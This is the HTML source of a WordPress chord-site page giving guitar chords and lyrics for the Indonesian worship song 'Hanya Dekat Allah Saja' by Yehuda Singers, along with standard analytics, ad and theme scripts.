

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/hanya-dia-gunung-batuku-chord/
body_size: 15955
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/hanya-dia-gunung-batuku-chord\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Hanya Dia Gunung Batuku Chord &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/7539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/hanya-dia-gunung-batuku-chord/" />
<link rel='shortlink' href='https://chordmusic.info/?p=7539' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Hanya Dia Gunung Batuku Chord Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Hanya Dekat Allah Saja Singer : Yehuda Singers Key : D D G Hanya deka">
<meta property="og:title" content="Hanya Dia Gunung Batuku Chord &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/04/Hanya-Dekat-Alla.png">
<meta property="og:image:width" content="660">
<meta property="og:image:height" content="357">
<meta property="og:description" content="Hanya Dia Gunung Batuku Chord Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Hanya Dekat Allah Saja Singer : Yehuda Singers Key : D D G Hanya deka">
<meta property="og:url" content="https://chordmusic.info/hanya-dia-gunung-batuku-chord/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-04-20T00:05:24+00:00">
<meta property="article:modified_time" content="2022-04-19T16:36:47+00:00">
<meta property="og:updated_time" content="2022-04-19T16:36:47+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Hanya Dia Gunung Batuku Chord">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/04/Hanya-Dekat-Alla.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/hanya-dia-gunung-batuku-chord/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/hanya-dia-gunung-batuku-chord/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-7539 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">November 1, 2025</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-7539" class="boldwp-post-singular boldwp-box post-7539 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-chord-sekolah-minggu category-lyrics category-worship tag-hanya-dia-gunung-batuku-chord wpcat-4-id wpcat-1637-id wpcat-1978-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/chord-guitar/chord-sekolah-minggu/" rel="category tag">Chord Sekolah Minggu</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/hanya-dia-gunung-batuku-chord/" rel="bookmark">Hanya Dia Gunung Batuku Chord</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;April 20, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-7539" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-7539" title="2939 Views">2939</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/hanya-dia-gunung-batuku-chord/" title="Permanent Link to Hanya Dia Gunung Batuku Chord" class="boldwp-post-thumbnail-single-link"><img width="660" height="357" src="https://chordmusic.info/wp-content/uploads/2022/04/Hanya-Dekat-Alla.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Hanya Dekat Alla" loading="lazy" title="Hanya Dia Gunung Batuku Chord" srcset="https://chordmusic.info/wp-content/uploads/2022/04/Hanya-Dekat-Alla.png 660w, https://chordmusic.info/wp-content/uploads/2022/04/Hanya-Dekat-Alla-300x162.png 300w" sizes="(max-width: 660px) 100vw, 660px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=7539" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><br />
<h3><strong>Hanya Dia Gunung Batuku Chord</strong></h3>
<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
Title Song : Hanya Dekat Allah Saja<br />
Singer : Yehuda Singers<br />
Key : D</p>
<pre data-key="D">
        D                    G
Hanya dekat Allah saja aku tenang
       D                    G
Dari padaNya lah keselamatanku
        G            G7
Hanya Dia gunung batuku
        C             Am
Hanya Dia kota bentengku
      D
Aku tidak akan goyah
           G
Selama lamanya

</pre>
<p><iframe loading="lazy" width="709" height="399" src="https://www.youtube.com/embed/6MJVVGurcwU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
